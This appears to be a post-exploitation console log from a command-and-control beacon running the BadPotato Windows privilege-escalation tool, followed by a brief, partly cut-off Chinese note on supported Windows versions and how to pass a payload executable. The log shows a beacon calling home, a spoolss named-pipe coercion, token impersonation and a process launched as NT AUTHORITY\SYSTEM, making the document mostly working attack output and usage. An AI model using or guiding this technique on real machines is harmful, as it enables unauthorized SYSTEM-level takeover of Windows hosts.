 [+] =========== BadPotato (BeichenDream) ==========
[*] Tasked beacon to run .NET program: BadPotato.exe C:\Users\n\Desktop\123123.exe
[+] host called home, sent: 164463 bytes
[+] received output:
[*]
Github:https://github.com/BeichenDream/BadPotato/       By:BeichenDream
[*] PipeName : \\.\pipe\4d9439cdfaf745bfa2bd1c0bdf006e25\pipe\spoolss
[*] ConnectPipeName : \\DESKTOP-TAB37GO/pipe/4d9439cdfaf745bfa2bd1c0bdf006e25
[*] CreateNamedPipeW Success! IntPtr:784
[+] received output:
[*] RpcRemoteFindFirstPrinterChangeNotificationEx Success! IntPtr:1821769890160
[*] ConnectNamePipe Success!
[*] CurrentUserName : SYSTEM
[*] CurrentConnectPipeUserName : SYSTEM
[*] ImpersonateNamedPipeClient Success!
[*] OpenThreadToken Success! IntPtr:1028
[*] DuplicateTokenEx Success! IntPtr:1032
[*] SetThreadToken Success!
[*] CurrentThreadUserName : NT AUTHORITY\SYSTEM
[*] CreateOutReadPipe Success! out_read:1040 out_write:1048
[*] CreateErrReadPipe Success! err_read:1052 err_write:1056
[*] CreateProcessWithTokenW Success! ProcessPid:13156
BadPotato (BeichenDream)
适用版本： Windows 8-10 Windows 2012-
2019 项目地址：https://github.
参数：
C:\Users\xxxx\Desktop\123123.exe
运行